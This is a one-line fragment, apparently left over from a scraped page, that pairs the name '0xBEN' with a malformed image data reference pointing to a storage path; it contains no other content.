0xBEN
